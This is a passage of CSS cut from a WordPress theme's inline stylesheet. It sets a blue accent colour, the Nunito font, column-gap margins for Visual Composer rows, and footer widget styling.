}.ut-social-title { color:#0267c1; }.ut-social-link:hover .ut-social-icon { background:#0267c1 !important; }.ut-icon-list i { color:#0267c1; }.ut-alert.themecolor { background:#0267c1; } .light .ut-nav-tabs li a:hover { border-color:#0267c1 !important; }.light .ut-nav-tabs li a:hover { color:#0267c1 !important; }.ut-skill-overlay { background:#0267c1; }.light .ut-accordion-heading a:hover { border-color:#0267c1 !important; }.light .ut-accordion-heading a:hover { color:#0267c1 !important; }.ut-dropcap-one, .ut-dropcap-two { background: #0267c1; }.vimelar-container {opacity: 0;-webkit-transition: opacity 0.35s ease-in-out;-moz-transition: opacity 0.35s ease-in-out;-o-transition: opacity 0.35s ease-in-out;transition: opacity 0.35s ease-in-out;}@media (min-width: 1025px) {.vimelar-container.ut-vimeo-loaded {opacity: 1;}}.ut-vc-images-lightbox-caption {display: none;}img.ut-lazy {opacity: 0;-webkit-transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);-moz-transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);}img.ut-lazy.ut-image-loaded {opacity: 1;}figure.ut-gallery-slider-caption-wrap::before {color:#0267c1;}.member-social a:hover {color:#0267c1; }.ut-member-style-2 .member-description .ut-member-title { color:#0267c1; }.ut-member-style-2 .ut-so-link:hover {background: #0267c1 !important;}.member-description-style-3 .ut-member-title { color:#0267c1; }.ut-member-style-3 .member-social a:hover { border-color: #0267c1;}.ut-hide-member-details:hover {color:#0267c1; }.light .ut-hide-member-details {color:#0267c1; } .bklyn-icon-tabs li a:hover,.bklyn-icon-tabs li.active > a, .bklyn-icon-tabs li.active > a:focus, .bklyn-icon-tabs li.active > a:hover,.bklyn-icon-tabs li.active a .bkly-icon-tab {color:#0267c1;} .light .ut-shortcode-video-wrap .ut-video-caption { border-color:rgba(2,103,193, 1); }.light .ut-shortcode-video-wrap .ut-video-caption i { border-color:rgba(2,103,193, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption i { color:rgba(2,103,193, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { border-color:rgba(2,103,193, 1); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { color:#0267c1 !important; }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.light .ut-video-loading { color:#0267c1 !important; }.light .ut-video-loading { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.light .ut-video-caption-text { border-color:rgba(2,103,193, 1); } .ut-pt-featured { background: #0267c1 !important; }.ut-pt-featured-table .ut-pt-info .fa-li{ color: #0267c1 !important; }.ut-pt-wrap.ut-pt-wrap-style-2 .ut-pt-featured-table .ut-pt-header { background: #0267c1; }.ut-pt-wrap-style-3 .ut-pt-info ul, .ut-pt-wrap-style-3 .ut-pt-info ul li {border-color:rgba(2,103,193, 0.1);}.ut-pt-wrap-style-3 .ut-pt-header, .ut-pt-wrap-style-3 .ut-custom-row, .ut-pt-wrap-style-3 .ut-btn.ut-pt-btn,.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { border-color:rgba(2,103,193, 0.1); }.ut-pt-wrap-style-3 .ut-btn { color:#0267c1 !important; }.ut-pt-wrap-style-3 .ut-btn { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { color: #0267c1 !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { color:#0267c1 !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.vc_row.vc_row-o-full-height {min-height: 100vh !important;}.vc_section[data-vc-full-width] > .ut-row-has-filled-cols:not([data-vc-full-width]) {margin-left: 20px;margin-right: 20px;}.vc_row.vc_column-gap-0{ margin-left: -0px;margin-right: -0px;}.vc_row.vc_column-gap-1{ margin-left: -0.5px;margin-right: -0.5px;}.vc_row.vc_column-gap-2{ margin-left: -1px;margin-right: -1px;}.vc_row.vc_column-gap-3{ margin-left: -1.5px;margin-right: -1.5px;}.vc_row.vc_column-gap-4{ margin-left: -2px;margin-right: -2px;}.vc_row.vc_column-gap-5{ margin-left: -2.5px;margin-right: -2.5px;}.vc_row.vc_column-gap-10{ margin-left: -5px;margin-right: -5px;}.vc_row.vc_column-gap-15{ margin-left: -7.5px;margin-right: -7.5px;}.vc_row.vc_column-gap-20{ margin-left: -10px;margin-right: -10px;}.vc_row.vc_column-gap-25{ margin-left: -12.5px;margin-right: -12.5px;}.vc_row.vc_column-gap-30{ margin-left: -15px;margin-right: -15px;}.vc_row.vc_column-gap-35{ margin-left: -17.5px;margin-right: -17.5px;}.vc_row.vc_column-gap-40{ margin-left: -20px;margin-right: -20px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-1 { margin-left: 19.5px;margin-right: 19.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-2 { margin-left: 19px;margin-right: 19px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-3 { margin-left: 18.5px;margin-right: 18.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-4 { margin-left: 18px;margin-right: 18px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-5 { margin-left: 17.5px;margin-right: 17.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-10 { margin-left: 15px;margin-right: 15px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-15 { margin-left: 12.5px;margin-right: 12.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-20 { margin-left: 10px;margin-right: 10px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-25 { margin-left: 7.5px;margin-right: 7.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-30 { margin-left: 5px;margin-right: 5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-35 { margin-left: 2.5px;margin-right: 2.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-40 { margin-left: 0px;margin-right: 0px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row {margin-top: 80px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row {margin-top: 79.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row {margin-top: 79px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row {margin-top: 78.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row {margin-top: 78px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row {margin-top: 77.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row {margin-top: 75px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row {margin-top: 72.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row {margin-top: 70px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row {margin-top: 67.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row {margin-top: 65px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row {margin-top: 62.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row {margin-top: 60px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0 {margin-top: 40px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1 {margin-top: 39.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2 {margin-top: 39px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3 {margin-top: 38.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4 {margin-top: 38px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5 {margin-top: 37.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10 {margin-top: 35px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15 {margin-top: 32.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20 {margin-top: 30px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25 {margin-top: 27.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30 {margin-top: 25px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35 {margin-top: 22.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40 {margin-top: 20px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0 {margin-bottom: 40px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1 {margin-bottom: 39.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2 {margin-bottom: 39px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3 {margin-bottom: 38.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4 {margin-bottom: 38px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5 {margin-bottom: 37.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10 {margin-bottom: 35px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15 {margin-bottom: 32.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20 {margin-bottom: 30px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25 {margin-bottom: 27.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30 {margin-bottom: 25px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35 {margin-bottom: 22.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40 {margin-bottom: 20px;}.bkly-progress-circle.bkly-progress-circle-theme-font::before {font-family: Nunito;}.bkly-icon-tab-label.bkly-icon-tab-label-theme-font {font-family: Nunito;}.cta-btn a {font-family: Nunito}.cta-btn a {font-weight: 200} figure.ut-gallery-slider-caption-wrap::before {font-family: Nunito;}.bkly-icon-tab-label.bkly-icon-tab-label-theme-h3-font {font-family: Nunito;}figure.ut-gallery-slider-caption-wrap::before {font-weight: 400}.bkly-icon-tab-label.bkly-icon-tab-label-theme-h3-font {font-weight: 400}</style><style id="ut-footer-custom-css" type="text/css">.footer-content a:hover {color: #0267c1;} .footer-content i { color: #0267c1; } .ut-footer-dark .ut-footer-area .widget_tag_cloud a:hover { color: #0267c1!important; border-color: #0267c1;}.ut-footer-so li a:hover { border-color: #0267c1; }.ut-footer-so li a:hover i { color: #0267c1!important; }.toTop:hover, .copyright a:hover, .ut-footer-dark a.toTop:hover { color: #0267c1; }.ut-footer-area ul.sidebar a:hover { color: #0267c1; }#ut-sitebody .ut-footer-area h3.widget-title {font-family:"Nunito"; font-weight: 400; font-size: 16px; text-transform: capitalize;}#ut-sitebody .toTop {color:rgba(255, 255, 255, 1);}#ut-sitebody .toTop:hover,#ut-sitebody .toTop:focus,#ut-sitebody .toTop:active {color:rgba(255, 255, 255, 0.5);}#ut-sitebody .ut-footer-area .widget-title,#ut-sitebody .ut-footer-area .widget-title a,#ut-sitebody .ut-footer-area .widget-title a:hover,#ut-sitebody .ut-footer-area .widget-title a:focus,#ut-sitebody .ut-footer-area .widget-title a:active,#ut-sitebody .ut-footer-area h1,#ut-sitebody .ut-footer-area h2,#ut-sitebody .ut-footer-area h3,#ut-sitebody .ut-footer-area h4,#ut-sitebody .ut-footer-area h5,#ut-sitebody .ut-footer-area h6 {color:#FFFFFF !important;} #ut-sitebody .ut-footer-area,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"] {color:#777777 !important;}#ut-sitebody .ut-footer-area a {color:#999999 !important; }#ut-sitebody .ut-footer-area a:hover,#ut-sitebody .ut-footer-area a:focus,#ut-sitebody .ut-footer-area a:active {color:#ffffff !important; } #ut-sitebody .ut-footer-area .ut-footer-area li,#ut-sitebody .ut-footer-area .ut-archive-tags a,#ut-sitebody .ut-footer-area .widget_tag_cloud a,#ut-sitebody .ut-footer-area table,#ut-sitebody .ut-footer-area tr,#ut-sitebody .ut-footer-area td,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"],.widget-container ul.children li:last-child {border-color:#333333 !important;}#ut-sitebody .ut-footer-area select:active,#ut-sitebody .ut-footer-area textarea:active,#ut-sitebody .ut-footer-area input[type="text"]:active,#ut-sitebody .ut-footer-area input[type="tel"]:active,#ut-sitebody .ut-footer-area input[type="email"]:active,#ut-sitebody .ut-footer-area input[type="password"]:active,#ut-sitebody .ut-footer-area input[type="number"]:active,#ut-sitebody .ut-footer-area input[type="search"]:active,#ut-sitebody .ut-footer-area select:focus,#ut-sitebody .ut-footer-area textarea:focus,#ut-sitebody .ut-footer-area input[type="text"]:focus,#ut-sitebody .ut-footer-area input[type="tel"]:focus,#ut-sitebody .ut-footer-area 